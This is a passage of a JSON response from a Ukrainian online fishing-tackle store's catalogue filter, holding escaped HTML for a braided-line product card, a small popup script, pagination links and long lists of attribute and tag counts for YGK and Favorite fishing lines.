\u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0.205<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;7.2<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0436\u0435\u043b\u0442\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0.205<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;7.2<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0436\u0435\u043b\u0442\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\n\t<script><!--\n\t$(document).ready(function () {\n\t\t$('.product_logo').hover(function(){\n\t\t\t$(this).parents('.product').find('.popup_info').stop(true,true).toggle();\n\t\t});\n\t});\n\t\n\n\t$('.want_discount').magnificPopup({\n\t\tcloseBtnInside: true\n\t});\t\n\t--><\/script>\n","min_price":0,"max_price":4716.3,"pagination":"<div class=\"links\"> <b>1<\/b>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=2\">2<\/a>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=3\">3<\/a>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=4\">4<\/a>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=5\">5<\/a>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=6\">6<\/a>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=7\">7<\/a>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=8\">8<\/a>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=9\">9<\/a>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=10\">10<\/a>  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=11\">11<\/a>  ....  <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=2\">&gt;<\/a> <a href=\"https:\/\/xn--80aeybodcb.com.ua\/index.php?route=product\/category&amp;path=&amp;page=16\">&gt;|<\/a> <\/div><div class=\"results\">\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0441 1 \u043f\u043e 10 \u0438\u0437 158 (\u0432\u0441\u0435\u0433\u043e 16 \u0441\u0442\u0440\u0430\u043d\u0438\u0446)<\/div>","totals_data":{"manufacturers":false,"options":[{"id":null,"t":"158"}],"attributes":[{"id":"98","text":"100","t":"41"},{"id":"98","text":"120","t":"5"},{"id":"98","text":"150","t":"52"},{"id":"98","text":"180","t":"5"},{"id":"98","text":"200","t":"36"},{"id":"98","text":"210","t":"1"},{"id":"98","text":"25","t":"3"},{"id":"98","text":"30","t":"5"},{"id":"98","text":"50","t":"3"},{"id":"98","text":"80","t":"4"},{"id":"98","text":"90","t":"3"},{"id":"99","text":"0,074","t":"1"},{"id":"99","text":"0,076","t":"2"},{"id":"99","text":"0,08","t":"2"},{"id":"99","text":"0,080","t":"2"},{"id":"99","text":"0,085","t":"1"},{"id":"99","text":"0,09","t":"5"},{"id":"99","text":"0,090","t":"1"},{"id":"99","text":"0,094","t":"2"},{"id":"99","text":"0,104","t":"10"},{"id":"99","text":"0,117","t":"9"},{"id":"99","text":"0,128","t":"16"},{"id":"99","text":"0,138","t":"2"},{"id":"99","text":"0,148","t":"18"},{"id":"99","text":"0,153","t":"1"},{"id":"99","text":"0,165","t":"16"},{"id":"99","text":"0,171","t":"1"},{"id":"99","text":"0,181","t":"1"},{"id":"99","text":"0,185","t":"14"},{"id":"99","text":"0,205","t":"17"},{"id":"99","text":"0,215","t":"2"},{"id":"99","text":"0,235","t":"5"},{"id":"99","text":"0,242","t":"4"},{"id":"99","text":"0,260","t":"7"},{"id":"99","text":"0,275","t":"2"},{"id":"99","text":"0,296","t":"2"},{"id":"99","text":"0,37","t":"1"},{"id":"99","text":"0,43","t":"1"},{"id":"99","text":"0,47","t":"1"},{"id":"99","text":"0.104","t":"1"},{"id":"99","text":"0.148","t":"1"},{"id":"99","text":"0.165","t":"2"},{"id":"99","text":"0.205","t":"2"},{"id":"99","text":"0.242","t":"1"},{"id":"100","text":"","t":"1"},{"id":"100","text":"1,36","t":"1"},{"id":"100","text":"1,8","t":"3"},{"id":"100","text":"10","t":"3"},{"id":"100","text":"10,3","t":"2"},{"id":"100","text":"10,4","t":"1"},{"id":"100","text":"11","t":"3"},{"id":"100","text":"11,3","t":"5"},{"id":"100","text":"11,4","t":"3"},{"id":"100","text":"12,5","t":"7"},{"id":"100","text":"13,5","t":"4"},{"id":"100","text":"13,6","t":"1"},{"id":"100","text":"14","t":"1"},{"id":"100","text":"15","t":"4"},{"id":"100","text":"15,9","t":"1"},{"id":"100","text":"16","t":"2"},{"id":"100","text":"17,5","t":"2"},{"id":"100","text":"18","t":"1"},{"id":"100","text":"19","t":"1"},{"id":"100","text":"2","t":"5"},{"id":"100","text":"2,2","t":"1"},{"id":"100","text":"2,26","t":"1"},{"id":"100","text":"2,3","t":"2"},{"id":"100","text":"2,7","t":"5"},{"id":"100","text":"2,72","t":"1"},{"id":"100","text":"2,9","t":"4"},{"id":"100","text":"3,1","t":"2"},{"id":"100","text":"3,3","t":"1"},{"id":"100","text":"3,4","t":"2"},{"id":"100","text":"3,6","t":"9"},{"id":"100","text":"4","t":"4"},{"id":"100","text":"4,5","t":"5"},{"id":"100","text":"4.5","t":"1"},{"id":"100","text":"5","t":"1"},{"id":"100","text":"5,2","t":"5"},{"id":"100","text":"5,4","t":"5"},{"id":"100","text":"5,44","t":"1"},{"id":"100","text":"5,9","t":"3"},{"id":"100","text":"6","t":"5"},{"id":"100","text":"6,3","t":"4"},{"id":"100","text":"6,4","t":"1"},{"id":"100","text":"6,7","t":"4"},{"id":"100","text":"6,8","t":"4"},{"id":"100","text":"6.3","t":"1"},{"id":"100","text":"7","t":"7"},{"id":"100","text":"7,2","t":"1"},{"id":"100","text":"7,25","t":"1"},{"id":"100","text":"7,3","t":"2"},{"id":"100","text":"7.2","t":"1"},{"id":"100","text":"8","t":"5"},{"id":"100","text":"8,1","t":"4"},{"id":"100","text":"8,6","t":"2"},{"id":"100","text":"8,8","t":"1"},{"id":"100","text":"9","t":"8"},{"id":"100","text":"9,1","t":"3"},{"id":"101","text":"\u0431\u0435\u043b\u044b\u0439","t":"5"},{"id":"101","text":"\u0436\u0435\u043b\u0442\u044b\u0439","t":"5"},{"id":"101","text":"\u0437\u0435\u043b\u0435\u043d\u044b\u0439","t":"9"},{"id":"101","text":"\u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u044b\u0439","t":"12"},{"id":"101","text":"\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439","t":"66"},{"id":"101","text":"\u0441\u0430\u043b\u0430\u0442\u043e\u0432\u044b\u0439","t":"48"},{"id":"101","text":"\u0441\u0435\u0440\u044b\u0439","t":"13"}],"categories":[],"tags":[{"name":"074mm 2kg  55450131 japan (1)","tag":"074mm 2kg  55450131 japan"},{"name":"076mm 2kg  55450106 japan (1)","tag":"076mm 2kg  55450106 japan"},{"name":"076mm 2kg 55450108 japan (1)","tag":"076mm 2kg 55450108 japan"},{"name":"080mm 2 (2)","tag":"080mm 2"},{"name":"085mm 2 (1)","tag":"085mm 2"},{"name":"08mm 1 (2)","tag":"08mm 1"},{"name":"094mm 4kg  55450049 japan (1)","tag":"094mm 4kg  55450049 japan"},{"name":"094mm 4kg  55450280 japan (1)","tag":"094mm 4kg  55450280 japan"},{"name":"09mm 2 (3)","tag":"09mm 2"},{"name":"09mm 2kg  55450028 japan (1)","tag":"09mm 2kg  55450028 japan"},{"name":"09mm 2kg  55450187 japan (1)","tag":"09mm 2kg  55450187 japan"},{"name":"104mm 2 (2)","tag":"104mm 2"},{"name":"104mm 3 (3)","tag":"104mm 3"},{"name":"104mm 6kg  55450050 japan (1)","tag":"104mm 6kg  55450050 japan"},{"name":"104mm 6kg  55450281 japan (1)","tag":"104mm 6kg  55450281 japan"},{"name":"117mm 3 (2)","tag":"117mm 3"},{"name":"117mm 5kg  0510lb  55450051 japa (1)","tag":"117mm 5kg  0510lb  55450051 japa"},{"name":"117mm 7kg  55450102 japan (1)","tag":"117mm 7kg  55450102 japan"},{"name":"117mm 7kg  55450141 japan (1)","tag":"117mm 7kg  55450141 japan"},{"name":"117mm 7kg  55450282 japan (1)","tag":"117mm 7kg  55450282 japan"},{"name":"128mm 14lb  5 (1)","tag":"128mm 14lb  5"},{"name":"128mm 4kg  55450031 japan (1)","tag":"128mm 4kg  55450031 japan"},{"name":"128mm 4kg  55450190 japan (1)","tag":"128mm 4kg  55450190 japan"},{"name":"128mm 5 (2)","tag":"128mm 5"},{"name":"128mm 6 (1)","tag":"128mm 6"},{"name":"128mm 6kg  0612lb  55450052 japa (1)","tag":"128mm 6kg  0612lb  55450052 japa"},{"name":"128mm 6kg  55450107 japan (1)","tag":"128mm 6kg  55450107 japan"},{"name":"128mm 6kg  55450113 japan (1)","tag":"128mm 6kg  55450113 japan"},{"name":"128mm 7kg  0510lb  55450057 japa (1)","tag":"128mm 7kg  0510lb  55450057 japa"},{"name":"128mm 7kg  55450044 japan (1)","tag":"128mm 7kg  55450044 japan"},{"name":"138mm 5 (2)","tag":"138mm 5"},{"name":"148mm 1 (1)","tag":"148mm 1"},{"name":"148mm 5 (2)","tag":"148mm 5"},{"name":"148mm 6 (3)","tag":"148mm 6"},{"name":"148mm 7kg  0814lb 55450053 japan (1)","tag":"148mm 7kg  0814lb 55450053 japan"},{"name":"148mm 7kg  55450114 japan (1)","tag":"148mm 7kg  55450114 japan"},{"name":"148mm 8kg  0816lb  55450058 japa (1)","tag":"148mm 8kg  0816lb  55450058 japa"},{"name":"148mm 8kg  55450040 japan (1)","tag":"148mm 8kg  55450040 japan"},{"name":"148mm 8kg 55450045 japan (1)","tag":"148mm 8kg 55450045 japan"},{"name":"153mm 6 (1)","tag":"153mm 6"},{"name":"165mm 1 (1)","tag":"165mm 1"},{"name":"165mm 10kg  1020lb  55450059 jap (1)","tag":"165mm 10kg  1020lb  55450059 jap"},{"name":"165mm 11kg 55450046 japan (1)","tag":"165mm 11kg 55450046 japan"},{"name":"165mm 7 (2)","tag":"165mm 7"},{"name":"165mm 8 (2)","tag":"165mm 8"},{"name":"165mm 8kg  55450100 japan (1)","tag":"165mm 8kg  55450100 japan"},{"name":"165mm 9kg  1018lb 55450054 japan (1)","tag":"165mm 9kg  1018lb 55450054 japan"},{"name":"165mm 9kg  55450291 japan (1)","tag":"165mm 9kg  55450291 japan"},{"name":"16931100 (9)","tag":"16931100"},{"name":"171mm 8kg  55450105 japan (1)","tag":"171mm 8kg  55450105 japan"},{"name":"181mm 8 (1)","tag":"181mm 8"},{"name":"185mm 10 (2)","tag":"185mm 10"},{"name":"185mm 10kg  1220lb 55450055 japa (1)","tag":"185mm 10kg  1220lb 55450055 japa"},{"name":"185mm 12 (3)","tag":"185mm 12"},{"name":"185mm 2 (1)","tag":"185mm 2"},{"name":"185mm 9 (2)","tag":"185mm 9"},{"name":"185mm 9kg 55450101 japan (1)","tag":"185mm 9kg 55450101 japan"},{"name":"1kg  55450004 japan (1)","tag":"1kg  55450004 japan"},{"name":"1kg  55450009 japan (1)","tag":"1kg  55450009 japan"},{"name":"1kg  55450014 japan (1)","tag":"1kg  55450014 japan"},{"name":"1kg  55450034 japan (1)","tag":"1kg  55450034 japan"},{"name":"1kg  55450194 japan (1)","tag":"1kg  55450194 japan"},{"name":"1kg 55450242 japan (2)","tag":"1kg 55450242 japan"},{"name":"1kg 55450296 japan (1)","tag":"1kg 55450296 japan"},{"name":"1kg 55450297 japan (1)","tag":"1kg 55450297 japan"},{"name":"205mm 10kg  55450097 japan (1)","tag":"205mm 10kg  55450097 japan"},{"name":"205mm 11 (2)","tag":"205mm 11"},{"name":"205mm 12 (3)","tag":"205mm 12"},{"name":"205mm 15kg  1530lb  55450060 jap (1)","tag":"205mm 15kg  1530lb  55450060 jap"},{"name":"205mm 15kg  55450043 japan (1)","tag":"205mm 15kg  55450043 japan"},{"name":"205mm 15kg 55450048 japan (1)","tag":"205mm 15kg 55450048 japan"},{"name":"205mm 2 (2)","tag":"205mm 2"},{"name":"215mm 3 (2)","tag":"215mm 3"},{"name":"235mm 12 (1)","tag":"235mm 12"},{"name":"235mm 15kg  2030lb 55450142 japa (1)","tag":"235mm 15kg  2030lb 55450142 japa"},{"name":"242mm 13 (1)","tag":"242mm 13"},{"name":"242mm 55450137 japan (1)","tag":"242mm 55450137 japan"},{"name":"25kg  55450236 japan (1)","tag":"25kg  55450236 japan"},{"name":"260mm 16kg  55450135 japan (1)","tag":"260mm 16kg  55450135 japan"},{"name":"260mm 16kg  55450275 japan (1)","tag":"260mm 16kg  55450275 japan"},{"name":"260mm 17 (1)","tag":"260mm 17"},{"name":"26kg 55450253 japan (1)","tag":"26kg 55450253 japan"},{"name":"296mm 18kg  55450276 japan (1)","tag":"296mm 18kg  55450276 japan"},{"name":"296mm 19kg  55450136 japan (1)","tag":"296mm 19kg  55450136 japan"},{"name":"2kg  55450032 japan (1)","tag":"2kg  55450032 japan"},{"name":"2kg  55450180 japan (1)","tag":"2kg  55450180 japan"},{"name":"2kg  55450191 japan (1)","tag":"2kg  55450191 japan"},{"name":"2kg  55450255 japan (1)","tag":"2kg  55450255 japan"},{"name":"2kg  55450260 japan (1)","tag":"2kg  55450260 japan"},{"name":"2kg  55450289 japan (1)","tag":"2kg  55450289 japan"},{"name":"36kg 55450251 japan (1)","tag":"36kg 55450251 japan"},{"name":"37mm9kg 55450285 japan (1)","tag":"37mm9kg 55450285 japan"},{"name":"3kg  55450003 japan (1)","tag":"3kg  55450003 japan"},{"name":"3kg  55450008 japan (1)","tag":"3kg  55450008 japan"},{"name":"3kg  55450036 japan (1)","tag":"3kg  55450036 japan"},{"name":"3kg  55450096 japan (1)","tag":"3kg  55450096 japan"},{"name":"3kg  55450134 japan (1)","tag":"3kg  55450134 japan"},{"name":"3kg  55450193 japan (1)","tag":"3kg  55450193 japan"},{"name":"3kg  55450238 japan (1)","tag":"3kg  55450238 japan"},{"name":"3kg  55450258 japan (1)","tag":"3kg  55450258 japan"},{"name":"3kg  55450263 japan (1)","tag":"3kg  55450263 japan"},{"name":"3kg 55450109 japan (1)","tag":"3kg 55450109 japan"},{"name":"3kg 55450295 japan (14)","tag":"3kg 55450295 japan"},{"name":"43mm11kg 55450286 japan (1)","tag":"43mm11kg 55450286 japan"},{"name":"44kg  55450235 japan (1)","tag":"44kg  55450235 japan"},{"name":"47mm14kg 55450287 japan (1)","tag":"47mm14kg 55450287 japan"},{"name":"4kg  55450002 japan (1)","tag":"4kg  55450002 japan"},{"name":"4kg  55450007 japan (1)","tag":"4kg  55450007 japan"},{"name":"4kg  55450012 japan (1)","tag":"4kg  55450012 japan"},{"name":"4kg  55450030 japan (1)","tag":"4kg  55450030 japan"},{"name":"4kg  55450035 japan (1)","tag":"4kg  55450035 japan"},{"name":"4kg  55450039 japan (1)","tag":"4kg  55450039 japan"},{"name":"4kg  55450189 japan (1)","tag":"4kg  55450189 japan"},{"name":"4kg  55450195 japan (1)","tag":"4kg  55450195 japan"},{"name":"4kg 55450298 japan (1)","tag":"4kg 55450298 japan"},{"name":"55450000 (1)","tag":"55450000"},{"name":"55450001 (1)","tag":"55450001"},{"name":"55450002 (1)","tag":"55450002"},{"name":"55450003 (1)","tag":"55450003"},{"name":"55450004 (1)","tag":"55450004"},{"name":"55450005 (1)","tag":"55450005"},{"name":"55450006 (1)","tag":"55450006"},{"name":"55450007 (1)","tag":"55450007"},{"name":"55450008 (1)","tag":"55450008"},{"name":"55450009 (1)","tag":"55450009"},{"name":"55450010 (1)","tag":"55450010"},{"name":"55450011 (1)","tag":"55450011"},{"name":"55450012 (1)","tag":"55450012"},{"name":"55450013 (1)","tag":"55450013"},{"name":"55450014 (1)","tag":"55450014"},{"name":"55450027 (1)","tag":"55450027"},{"name":"55450028 (1)","tag":"55450028"},{"name":"55450029 (1)","tag":"55450029"},{"name":"55450030 (1)","tag":"55450030"},{"name":"55450031 (1)","tag":"55450031"},{"name":"55450032 (1)","tag":"55450032"},{"name":"55450033 (1)","tag":"55450033"},{"name":"55450034 (1)","tag":"55450034"},{"name":"55450035 (1)","tag":"55450035"},{"name":"55450036 (1)","tag":"55450036"},{"name":"55450037 (1)","tag":"55450037"},{"name":"55450038 (1)","tag":"55450038"},{"name":"55450039 (1)","tag":"55450039"},{"name":"55450040 (1)","tag":"55450040"},{"name":"55450042 (1)","tag":"55450042"},{"name":"55450043 (1)","tag":"55450043"},{"name":"55450044 (1)","tag":"55450044"},{"name":"55450045 (1)","tag":"55450045"},{"name":"55450046 (1)","tag":"55450046"},{"name":"55450047 (1)","tag":"55450047"},{"name":"55450048 (1)","tag":"55450048"},{"name":"55450049 (1)","tag":"55450049"},{"name":"55450050 (1)","tag":"55450050"},{"name":"55450051 (1)","tag":"55450051"},{"name":"55450052 (1)","tag":"55450052"},{"name":"55450053 (1)","tag":"55450053"},{"name":"55450054 (1)","tag":"55450054"},{"name":"55450055 (1)","tag":"55450055"},{"name":"55450056 (1)","tag":"55450056"},{"name":"55450057 (1)","tag":"55450057"},{"name":"55450058 (1)","tag":"55450058"},{"name":"55450059 (1)","tag":"55450059"},{"name":"55450060 (1)","tag":"55450060"},{"name":"55450061 (1)","tag":"55450061"},{"name":"55450096 (1)","tag":"55450096"},{"name":"55450097 (1)","tag":"55450097"},{"name":"55450098 (1)","tag":"55450098"},{"name":"55450099 (1)","tag":"55450099"},{"name":"55450100 (1)","tag":"55450100"},{"name":"55450101 (1)","tag":"55450101"},{"name":"55450102 (1)","tag":"55450102"},{"name":"55450103 (1)","tag":"55450103"},{"name":"55450105 (1)","tag":"55450105"},{"name":"55450106 (1)","tag":"55450106"},{"name":"55450107 (1)","tag":"55450107"},{"name":"55450108 (1)","tag":"55450108"},{"name":"55450109 (1)","tag":"55450109"},{"name":"55450111 (1)","tag":"55450111"},{"name":"55450112 (1)","tag":"55450112"},{"name":"55450113 (1)","tag":"55450113"},{"name":"55450114 (1)","tag":"55450114"},{"name":"55450115 (1)","tag":"55450115"},{"name":"55450131 (1)","tag":"55450131"},{"name":"55450134 (1)","tag":"55450134"},{"name":"55450135 (1)","tag":"55450135"},{"name":"55450136 (1)","tag":"55450136"},{"name":"55450137 (1)","tag":"55450137"},{"name":"55450141 (1)","tag":"55450141"},{"name":"55450142 (1)","tag":"55450142"},{"name":"55450143 (1)","tag":"55450143"},{"name":"55450180 (1)","tag":"55450180"},{"name":"55450181 (1)","tag":"55450181"},{"name":"55450186 (1)","tag":"55450186"},{"name":"55450187 (1)","tag":"55450187"},{"name":"55450188 (1)","tag":"55450188"},{"name":"55450189 (1)","tag":"55450189"},{"name":"55450190 (1)","tag":"55450190"},{"name":"55450191 (1)","tag":"55450191"},{"name":"55450192 (1)","tag":"55450192"},{"name":"55450193 (1)","tag":"55450193"},{"name":"55450194 (1)","tag":"55450194"},{"name":"55450195 (1)","tag":"55450195"},{"name":"55450235 (1)","tag":"55450235"},{"name":"55450236 (1)","tag":"55450236"},{"name":"55450238 (1)","tag":"55450238"},{"name":"55450239 (1)","tag":"55450239"},{"name":"55450240 (1)","tag":"55450240"},{"name":"55450241 (1)","tag":"55450241"},{"name":"55450242 (2)","tag":"55450242"},{"name":"55450251 (1)","tag":"55450251"},{"name":"55450252 (1)","tag":"55450252"},{"name":"55450253 (1)","tag":"55450253"},{"name":"55450254 (1)","tag":"55450254"},{"name":"55450255 (1)","tag":"55450255"},{"name":"55450256 (1)","tag":"55450256"},{"name":"55450257 (1)","tag":"55450257"},{"name":"55450258 (1)","tag":"55450258"},{"name":"55450259 (1)","tag":"55450259"},{"name":"55450260 (1)","tag":"55450260"},{"name":"55450261 (1)","tag":"55450261"},{"name":"55450262 (1)","tag":"55450262"},{"name":"55450263 (1)","tag":"55450263"},{"name":"55450264 (1)","tag":"55450264"},{"name":"55450266 (1)","tag":"55450266"},{"name":"55450274 (1)","tag":"55450274"},{"name":"55450275 (1)","tag":"55450275"},{"name":"55450276 (1)","tag":"55450276"},{"name":"55450280 (1)","tag":"55450280"},{"name":"55450281 (1)","tag":"55450281"},{"name":"55450282 (1)","tag":"55450282"},{"name":"55450285 (1)","tag":"55450285"},{"name":"55450286 (1)","tag":"55450286"},{"name":"55450287 (1)","tag":"55450287"},{"name":"55450289 (1)","tag":"55450289"},{"name":"55450291 (1)","tag":"55450291"},{"name":"55450295 (14)","tag":"55450295"},{"name":"55450296 (1)","tag":"55450296"},{"name":"55450297 (1)","tag":"55450297"},{"name":"55450298 (1)","tag":"55450298"},{"name":"55450299 (1)","tag":"55450299"},{"name":"55450335 (1)","tag":"55450335"},{"name":"55450337 (1)","tag":"55450337"},{"name":"55450338 (1)","tag":"55450338"},{"name":"55450339 (1)","tag":"55450339"},{"name":"55450341 (1)","tag":"55450341"},{"name":"55450342 (1)","tag":"55450342"},{"name":"55450343 (1)","tag":"55450343"},{"name":"55450344 (1)","tag":"55450344"},{"name":"55450345 (1)","tag":"55450345"},{"name":"55450346 (1)","tag":"55450346"},{"name":"5kg  1225lb  55450103 japan (1)","tag":"5kg  1225lb  55450103 japan"},{"name":"5kg  1525lb 55450056 japan (1)","tag":"5kg  1525lb 55450056 japan"},{"name":"5kg  2535lb 55450143 japan (1)","tag":"5kg  2535lb 55450143 japan"},{"name":"5kg  55450001 japan (1)","tag":"5kg  55450001 japan"},{"name":"5kg  55450006 japan (1)","tag":"5kg  55450006 japan"},{"name":"5kg  55450011 japan (1)","tag":"5kg  55450011 japan"},{"name":"5kg  55450042 japan (1)","tag":"5kg  55450042 japan"},{"name":"5kg  55450115 japan (1)","tag":"5kg  55450115 japan"},{"name":"5kg  55450259 japan (1)","tag":"5kg  55450259 japan"},{"name":"5kg  55450264 japan (1)","tag":"5kg  55450264 japan"},{"name":"5kg  55450274 japan (1)","tag":"5kg  55450274 japan"},{"name":"5kg 55450047 japan (1)","tag":"5kg 55450047 japan"},{"name":"5kg 55450299 japan (1)","tag":"5kg 55450299 japan"},{"name":"6kg  55450000 japan (1)","tag":"6kg  55450000 japan"},{"name":"6kg  55450005 japan (1)","tag":"6kg  55450005 japan"},{"name":"6kg  55450010 japan (1)","tag":"6kg  55450010 japan"},{"name":"6kg  55450038 japan (1)","tag":"6kg  55450038 japan"},{"name":"6kg  55450099 japan (1)","tag":"6kg  55450099 japan"},{"name":"6kg  55450239 japan (1)","tag":"6kg  55450239 japan"},{"name":"6kg  55450257 japan (1)","tag":"6kg  55450257 japan"},{"name":"6kg  55450262 japan (1)","tag":"6kg  55450262 japan"},{"name":"72kg 55450254 japan (1)","tag":"72kg 55450254 japan"},{"name":"7kg  55450029 japan (1)","tag":"7kg  55450029 japan"},{"name":"7kg  55450111 japan (1)","tag":"7kg  55450111 japan"},{"name":"7kg  55450188 japan (1)","tag":"7kg  55450188 japan"},{"name":"7kg  55450256 japan (1)","tag":"7kg  55450256 japan"},{"name":"7kg  55450261 japan (1)","tag":"7kg  55450261 japan"},{"name":"7kg  55450266 japan (1)","tag":"7kg  55450266 japan"},{"name":"7kg 55450241 japan (1)","tag":"7kg 55450241 japan"},{"name":"83lb 0 (1)","tag":"83lb 0"},{"name":"8kg  55450027 japan (1)","tag":"8kg  55450027 japan"},{"name":"8kg  55450112 japan (1)","tag":"8kg  55450112 japan"},{"name":"8kg  55450186 japan (1)","tag":"8kg  55450186 japan"},{"name":"8kg 55450252 japan (1)","tag":"8kg 55450252 japan"},{"name":"9kg  55450013 japan (1)","tag":"9kg  55450013 japan"},{"name":"9kg  55450033 japan (1)","tag":"9kg  55450033 japan"},{"name":"9kg  55450037 japan (1)","tag":"9kg  55450037 japan"},{"name":"9kg  55450181 japan (1)","tag":"9kg  55450181 japan"},{"name":"9kg  55450192 japan (1)","tag":"9kg  55450192 japan"},{"name":"9kg  55450240 japan (1)","tag":"9kg  55450240 japan"},{"name":"9kg 55450098 japan (1)","tag":"9kg 55450098 japan"},{"name":"favorite (9)","tag":"favorite"},{"name":"flyuorokarbon ygk nasuly n-walke (4)","tag":"flyuorokarbon ygk nasuly n-walke"},{"name":"flyuorokarbon ygk nitlon gesox f (3)","tag":"flyuorokarbon ygk nitlon gesox f"},{"name":"leski flyuorokarbonovye (7)","tag":"leski flyuorokarbonovye"},{"name":"leski pletenye shnury (143)","tag":"leski pletenye shnury"},{"name":"povodkovyy material ygk galis ca (3)","tag":"povodkovyy material ygk galis ca"},{"name":"povodkovyy material ygk galis ds (5)","tag":"povodkovyy material ygk galis ds"},{"name":"shnur favorite arena pe 4x 100m (9)","tag":"shnur favorite arena pe 4x 100m"},{"name":"shnur ygk frontier braid cord x8 (18)","tag":"shnur ygk frontier braid cord x8"},{"name":"shnur ygk frontier x8 100m multi (6)","tag":"shnur ygk frontier x8 100m multi"},{"name":"shnur ygk frontier x8 100m salat (4)","tag":"shnur ygk frontier x8 100m salat"},{"name":"shnur ygk g-soul egi metal 120m (5)","tag":"shnur ygk g-soul egi metal 120m"},{"name":"shnur ygk g-soul egi metal 150m (5)","tag":"shnur ygk g-soul egi metal 150m"},{"name":"shnur ygk g-soul egi metal 180m (5)","tag":"shnur ygk g-soul egi metal 180m"},{"name":"shnur ygk g-soul super jig man x (13)","tag":"shnur ygk g-soul super jig man x"},{"name":"shnur ygk g-soul x3  100m 0254lb (1)","tag":"shnur ygk g-soul x3  100m 0254lb"},{"name":"shnur ygk g-soul x3  150m 0254lb (1)","tag":"shnur ygk g-soul x3  150m 0254lb"},{"name":"shnur ygk g-soul x3 - 100m 0345l (1)","tag":"shnur ygk g-soul x3 - 100m 0345l"},{"name":"shnur ygk g-soul x3 - 100m 046lb (1)","tag":"shnur ygk g-soul x3 - 100m 046lb"},{"name":"shnur ygk g-soul x3 - 100m 0575l (1)","tag":"shnur ygk g-soul x3 - 100m 0575l"},{"name":"shnur ygk g-soul x3 - 100m 069lb (1)","tag":"shnur ygk g-soul x3 - 100m 069lb"},{"name":"shnur ygk g-soul x3 - 100m 07115 (1)","tag":"shnur ygk g-soul x3 - 100m 07115"},{"name":"shnur ygk g-soul x3 - 100m 0813l (1)","tag":"shnur ygk g-soul x3 - 100m 0813l"},{"name":"shnur ygk g-soul x3 - 100m 116lb (1)","tag":"shnur ygk g-soul x3 - 100m 116lb"},{"name":"shnur ygk g-soul x3 - 100m 1220l (1)","tag":"shnur ygk g-soul x3 - 100m 1220l"},{"name":"shnur ygk g-soul x3 - 100m 1525l (1)","tag":"shnur ygk g-soul x3 - 100m 1525l"},{"name":"shnur ygk g-soul x3 - 150m 0345l (1)","tag":"shnur ygk g-soul x3 - 150m 0345l"},{"name":"shnur ygk g-soul x3 - 150m 046lb (1)","tag":"shnur ygk g-soul x3 - 150m 046lb"},{"name":"shnur ygk g-soul x3 - 150m 0575l (1)","tag":"shnur ygk g-soul x3 - 150m 0575l"},{"name":"shnur ygk g-soul x3 - 150m 069lb (1)","tag":"shnur ygk g-soul x3 - 150m 069lb"},{"name":"shnur ygk g-soul x3 - 150m 07115 (1)","tag":"shnur ygk g-soul x3 - 150m 07115"},{"name":"shnur ygk g-soul x3 - 150m 0813l 